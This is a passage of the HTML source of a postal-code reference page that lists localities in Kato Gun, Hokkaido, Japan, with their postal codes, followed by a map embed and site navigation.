Horainakamachi Minami</td>
<td>080-0135</td>
</tr>
<tr>
<td>
Horainishimachi Kita</td>
<td>080-0139</td>
</tr>
<tr>
<td>
Horainishimachi Minami</td>
<td>080-0134</td>
</tr>
<tr>
<td>
Horoka</td>
<td>080-1402</td>
</tr>
<tr>
<td>
Horonainishi</td>
<td>081-0227</td>
</tr>
<tr>
<td>
Ikanikeisaiganaibaai</td>
<td>080-0100, 080-1200, 080-1400, 081-0200</td>
</tr>
<tr>
<td>
Ishoppo</td>
<td>080-1260</td>
</tr>
<tr>
<td>
Izumimachi</td>
<td>081-0212</td>
</tr>
<tr>
<td>
Kamihoronai</td>
<td>081-0226</td>
</tr>
<tr>
<td>
Kamiotofuke</td>
<td>080-1249, 080-1407</td>
</tr>
<tr>
<td>
Kamishihoro</td>
<td>080-1408</td>
</tr>
<tr>
<td>
Kamishikaribetsu</td>
<td>080-0575</td>
</tr>
<tr>
<td>
Kamishikaribetsunishi</td>
<td>081-0218</td>
</tr>
<tr>
<td>
Kashiwagaoka</td>
<td>081-0225</td>
</tr>
<tr>
<td>
Kibogaoka</td>
<td>080-0335</td>
</tr>
<tr>
<td>
Kinohigashidori</td>
<td>080-0112</td>
</tr>
<tr>
<td>
Kinokoenshitamachi</td>
<td>080-0303</td>
</tr>
<tr>
<td>
Kinonishidori</td>
<td>080-0302</td>
</tr>
<tr>
<td>
Kinoodorihigashi</td>
<td>080-0111</td>
</tr>
<tr>
<td>
Kinoodorinishi</td>
<td>080-0301</td>
</tr>
<tr>
<td>
Kinoshimmachi</td>
<td>080-0304</td>
</tr>
<tr>
<td>
Kitamachi</td>
<td>081-0202</td>
</tr>
<tr>
<td>
Kitashikaoi Kita</td>
<td>081-0214</td>
</tr>
<tr>
<td>
Kitasuzuran Kita</td>
<td>080-0305</td>
</tr>
<tr>
<td>
Kitasuzuran Minami</td>
<td>080-0306</td>
</tr>
<tr>
<td>
Kitaurimaku</td>
<td>081-0344</td>
</tr>
<tr>
<td>
Komaba</td>
<td>080-0571</td>
</tr>
<tr>
<td>
Komaba Heiwadai</td>
<td>080-0563</td>
</tr>
<tr>
<td>
Komaba Higashi</td>
<td>080-0568</td>
</tr>
<tr>
<td>
Komaba Hondori</td>
<td>080-0565</td>
</tr>
<tr>
<td>
Komaba Kita1-Jodori</td>
<td>080-0564</td>
</tr>
<tr>
<td>
Komaba Kita2-Jodori</td>
<td>080-0564</td>
</tr>
<tr>
<td>
Komaba Kitamachi</td>
<td>080-0564</td>
</tr>
<tr>
<td>
Komaba Minami</td>
<td>080-0573</td>
</tr>
<tr>
<td>
Komaba Minami1-Jodori</td>
<td>080-0566</td>
</tr>
<tr>
<td>
Komaba Minami2-Jodori</td>
<td>080-0566</td>
</tr>
<tr>
<td>
Komaba Minami3-Jodori</td>
<td>080-0567</td>
</tr>
<tr>
<td>
Komaba Minami4-Jodori</td>
<td>080-0567</td>
</tr>
<tr>
<td>
Komaba Namiki</td>
<td>080-0572</td>
</tr>
<tr>
<td>
Komaba Nishi</td>
<td>080-0574</td>
</tr>
<tr>
<td>
Kuroishidaira</td>
<td>080-1404</td>
</tr>
<tr>
<td>
Kyoeidaihigashi</td>
<td>080-0315</td>
</tr>
<tr>
<td>
Kyoeidainishi</td>
<td>080-0314</td>
</tr>
<tr>
<td>
Mannen</td>
<td>080-0344</td>
</tr>
<tr>
<td>
Midorigaoka</td>
<td>080-0334</td>
</tr>
<tr>
<td>
Midorimachi</td>
<td>081-0203</td>
</tr>
<tr>
<td>
Minamimachi</td>
<td>081-0223</td>
</tr>
<tr>
<td>
Minaminakaotofuke</td>
<td>080-0576</td>
</tr>
<tr>
<td>
Minamisumiyoshidai</td>
<td>080-0324</td>
</tr>
<tr>
<td>
Minamisuzuran Kita</td>
<td>080-0311</td>
</tr>
<tr>
<td>
Minamisuzuran Minami</td>
<td>080-0312</td>
</tr>
<tr>
<td>
Mitsumata</td>
<td>080-1401</td>
</tr>
<tr>
<td>
Motomachi</td>
<td>080-0103, 080-0198, 081-0224</td>
</tr>
<tr>
<td>
Nakamachi</td>
<td>081-0211</td>
</tr>
<tr>
<td>
Nakaotofuke</td>
<td>080-0578, 080-1273</td>
</tr>
<tr>
<td>
Nakashihoro</td>
<td>080-1189</td>
</tr>
<tr>
<td>
Nakasuzuran Kita</td>
<td>080-0307</td>
</tr>
<tr>
<td>
Nakasuzuran Minami</td>
<td>080-0308</td>
</tr>
<tr>
<td>
Nakasuzuran Motomachi</td>
<td>080-0309</td>
</tr>
<tr>
<td>
Nakaurimakunishi</td>
<td>081-0345</td>
</tr>
<tr>
<td>
Nishimachi</td>
<td>081-0213</td>
</tr>
<tr>
<td>
Nishinakaotofuke</td>
<td>080-0577</td>
</tr>
<tr>
<td>
Nishisasagawa</td>
<td>081-0205</td>
</tr>
<tr>
<td>
Nukabiragensenkyo</td>
<td>080-1403</td>
</tr>
<tr>
<td>
Odori</td>
<td>080-0101</td>
</tr>
<tr>
<td>
Odorikita</td>
<td>080-0102</td>
</tr>
<tr>
<td>
Oribe</td>
<td>080-1406</td>
</tr>
<tr>
<td>
Osarushi</td>
<td>080-0271</td>
</tr>
<tr>
<td>
Osarushi Kansen</td>
<td>080-0271</td>
</tr>
<tr>
<td>
Otofuke</td>
<td>080-0341</td>
</tr>
<tr>
<td>
Ryokuyodaikitaku</td>
<td>080-0316</td>
</tr>
<tr>
<td>
Ryokuyodaiminamiku</td>
<td>080-0318</td>
</tr>
<tr>
<td>
Ryokuyodainakaku</td>
<td>080-0317</td>
</tr>
<tr>
<td>
Sakaemachi</td>
<td>081-0221</td>
</tr>
<tr>
<td>
Sakuragaoka</td>
<td>080-0321</td>
</tr>
<tr>
<td>
Sakuragaokanishi</td>
<td>080-0322</td>
</tr>
<tr>
<td>
Sasagawakita</td>
<td>081-0204, 081-0294</td>
</tr>
<tr>
<td>
Shihoro</td>
<td>080-1205</td>
</tr>
<tr>
<td>
Shihorohigashi</td>
<td>080-1209, 080-1210</td>
</tr>
<tr>
<td>
Shihorohondorihigashi</td>
<td>080-1208</td>
</tr>
<tr>
<td>
Shihorohondorinishi</td>
<td>080-1207</td>
</tr>
<tr>
<td>
Shihorokanhigashi</td>
<td>080-1229</td>
</tr>
<tr>
<td>
Shihorokannishi</td>
<td>080-1230</td>
</tr>
<tr>
<td>
Shihorokansen</td>
<td>080-1228</td>
</tr>
<tr>
<td>
Shihorokisen</td>
<td>080-1237</td>
</tr>
<tr>
<td>
Shihoronakadori</td>
<td>080-1206</td>
</tr>
<tr>
<td>
Shihoronishi</td>
<td>080-1218, 080-1219</td>
</tr>
<tr>
<td>
Shikaoi Kisen</td>
<td>081-0217</td>
</tr>
<tr>
<td>
Shikaoi Kita</td>
<td>081-0216</td>
</tr>
<tr>
<td>
Shikaoi Minami</td>
<td>081-0215</td>
</tr>
<tr>
<td>
Shikaribetsu</td>
<td>080-0351</td>
</tr>
<tr>
<td>
Shimizudani</td>
<td>080-1405</td>
</tr>
<tr>
<td>
Shimmachi</td>
<td>081-0201, 081-0293</td>
</tr>
<tr>
<td>
Shimoribe</td>
<td>080-1285</td>
</tr>
<tr>
<td>
Shimoshihoro</td>
<td>080-0272</td>
</tr>
<tr>
<td>
Shimoshihoro Kansen</td>
<td>080-0272</td>
</tr>
<tr>
<td>
Shimotofuke</td>
<td>080-0342</td>
</tr>
<tr>
<td>
Shindori</td>
<td>080-0104</td>
</tr>
<tr>
<td>
Shindorikita</td>
<td>080-0105</td>
</tr>
<tr>
<td>
Sumiyoshidai</td>
<td>080-0323</td>
</tr>
<tr>
<td>
Suzurandaikitamachi</td>
<td>080-0361</td>
</tr>
<tr>
<td>
Suzurandaiminamimachi</td>
<td>080-0363</td>
</tr>
<tr>
<td>
Suzurandainakamachi</td>
<td>080-0362</td>
</tr>
<tr>
<td>
Suzurankoen</td>
<td>080-0313</td>
</tr>
<tr>
<td>
Takakura</td>
<td>080-0345</td>
</tr>
<tr>
<td>
Tokachigawaonsen</td>
<td>080-0261</td>
</tr>
<tr>
<td>
Tokachigawaonsen Kita</td>
<td>080-0262</td>
</tr>
<tr>
<td>
Tokachigawaonsen Minami</td>
<td>080-0263</td>
</tr>
<tr>
<td>
Towa</td>
<td>080-0151</td>
</tr>
<tr>
<td>
Toyota</td>
<td>080-0561</td>
</tr>
<tr>
<td>
Urimaku</td>
<td>080-1258</td>
</tr>
<tr>
<td>
Urimakuhigashi</td>
<td>081-0342</td>
</tr>
<tr>
<td>
Urimakuminami</td>
<td>081-0343</td>
</tr>
<tr>
<td>
Urimakunishi</td>
<td>081-0341</td>
</tr>
<tr>
<td>
Wakkakunneppu</td>
<td>080-1259</td>
</tr>
<tr>
<td>
Yanagimachikitaku</td>
<td>080-0121</td>
</tr>
<tr>
<td>
Yanagimachiminamiku</td>
<td>080-0123</td>
</tr>
<tr>
<td>
Yanagimachinakaku</td>
<td>080-0122</td>
</tr>
<tr>
<td>
Yuhigaoka</td>
<td>080-0330</td>
</tr>
<tr>
<td>
Yuhigaokakitaku</td>
<td>080-0331</td>
</tr>
<tr>
<td>
Yuhigaokaminamiku</td>
<td>080-0333</td>
</tr>
<tr>
<td>
Yuhigaokanakaku</td>
<td>080-0332</td>
</tr>
<tr>
<td></td>
</tr>
</tbody>
</table>
<h2><span id="Search-by-Map">Search by Map</span></h2>
<p>Find the postal code or address for any location in Kato Gun, Japan with our interactive map of zip codes. Simply click on the desired location on the map.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
		<div class="zip"><div class="su-gmap su-u-responsive-media-yes"><iframe width="600" height="400" src="//maps.google.com/maps?q=43.2601555%2C143.1691545&amp;output=embed" title=""></iframe></div>
</div>
		<div class="gps"><h2>Japan Zipcode Format</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1757" src="https://postal-code.top/wp-content/uploads/japan-zipcode-format.webp" alt="" width="700" height="357" /></p>
</div>
		<div class="end"><h2>Find Postal Code</h2>
<p>Each region in Kato Gun has its own unique postal code, and it’s important to have the correct code to ensure timely delivery of your mail. To find the correct code for your destination region, simply click on the region in the list above. If you’re unsure which region to choose, try our address lookup tool at the top of the page or use our interactive map to find your zip code.</p>
</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->






<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://postal-code.top/japan/hokkaido/kato-gun" content="Kato Gun, Hokkaido, Japan – Postal Codes">
<meta itemprop="dateModified" content="2023-06-26">
<meta itemprop="datePublished" content="2023-06-26T18:38:35+00:00">
<meta itemprop="author" content="tagaev.p.a@gmail.com">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WORLD POSTAL CODES"><meta itemprop="telephone" content="WORLD POSTAL CODES"><meta itemprop="address" content="https://postal-code.top"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-header">Popular Codes</div><div class="textwidget custom-html-widget"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-9131b6dhcj"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1307"><div class='pt-cv-ifield'><a href="https://postal-code.top/norway" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Norway" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/norway" class="_self cvplbd" target="_self" rel="noopener">Norway</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1303"><div class='pt-cv-ifield'><a href="https://postal-code.top/morocco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Morocco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/morocco" class="_self cvplbd" target="_self" rel="noopener">Morocco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1302"><div class='pt-cv-ifield'><a href="https://postal-code.top/mongolia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mongolia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mongolia" class="_self cvplbd" target="_self" rel="noopener">Mongolia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1292"><div class='pt-cv-ifield'><a href="https://postal-code.top/japan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Japan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/japan" class="_self cvplbd" target="_self" rel="noopener">Japan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1288"><div class='pt-cv-ifield'><a href="https://postal-code.top/indonesia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Indonesia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/indonesia" class="_self cvplbd" target="_self" rel="noopener">Indonesia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1275"><div class='pt-cv-ifield'><a href="https://postal-code.top/costa-rica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Costa Rica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/costa-rica" class="_self cvplbd" target="_self" rel="noopener">Costa Rica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1274"><div class='pt-cv-ifield'><a href="https://postal-code.top/colombia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Colombia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/colombia" class="_self cvplbd" target="_self" rel="noopener">Colombia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1273"><div class='pt-cv-ifield'><a href="https://postal-code.top/china" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="China" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/china" class="_self cvplbd" target="_self" rel="noopener">China</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1322"><div class='pt-cv-ifield'><a href="https://postal-code.top/ukraine" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ukraine" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ukraine" class="_self cvplbd" target="_self" rel="noopener">Ukraine</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1320"><div class='pt-cv-ifield'><a href="https://postal-code.top/turkey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Turkey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/turkey" class="_self cvplbd" target="_self" rel="noopener">Turkey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1318"><div class='pt-cv-ifield'><a href="https://postal-code.top/tunisia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Tunisia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/tunisia" class="_self cvplbd" target="_self" rel="noopener">Tunisia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1317"><div class='pt-cv-ifield'><a href="https://postal-code.top/sweden" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Sweden" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/sweden" class="_self cvplbd" target="_self" rel="noopener">Sweden</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1314"><div class='pt-cv-ifield'><a href="https://postal-code.top/spain" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Spain" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/spain" class="_self cvplbd" target="_self" rel="noopener">Spain</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1310"><div class='pt-cv-ifield'><a href="https://postal-code.top/poland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Poland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/poland" class="_self cvplbd" target="_self" rel="noopener">Poland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1294"><div class='pt-cv-ifield'><a href="https://postal-code.top/kuwait" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Kuwait" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/kuwait" class="_self cvplbd" target="_self" rel="noopener">Kuwait</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1290"><div class='pt-cv-ifield'><a href="https://postal-code.top/israel" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Israel" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/israel" class="_self cvplbd" target="_self" rel="noopener">Israel</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1289"><div class='pt-cv-ifield'><a href="https://postal-code.top/italy" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Italy" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/italy" class="_self cvplbd" target="_self" rel="noopener">Italy</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1277"><div class='pt-cv-ifield'><a href="https://postal-code.top/denmark" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Denmark" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/denmark" class="_self cvplbd" target="_self" rel="noopener">Denmark</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1276"><div class='pt-cv-ifield'><a href="https://postal-code.top/ecuador" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ecuador" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ecuador" class="_self cvplbd" target="_self" rel="noopener">Ecuador</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1269"><div class='pt-cv-ifield'><a href="https://postal-code.top/belgium" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Belgium" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/belgium" class="_self cvplbd" target="_self" rel="noopener">Belgium</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1265"><div class='pt-cv-ifield'><a href="https://postal-code.top/armenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Armenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/armenia" class="_self cvplbd" target="_self" rel="noopener">Armenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1262"><div class='pt-cv-ifield'><a href="https://postal-code.top/afghanistan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Afghanistan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/afghanistan" class="_self cvplbd" target="_self" rel="noopener">Afghanistan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1279"><div class='pt-cv-ifield'><a href="https://postal-code.top/france" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="France" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/france" class="_self cvplbd" target="_self" rel="noopener">France</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1280"><div class='pt-cv-ifield'><a href="https://postal-code.top/finland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Finland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/finland" class="_self cvplbd" target="_self" rel="noopener">Finland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1278"><div class='pt-cv-ifield'><a href="https://postal-code.top/estonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Estonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/estonia" class="_self cvplbd" target="_self" rel="noopener">Estonia</a></h4></div></div></div>
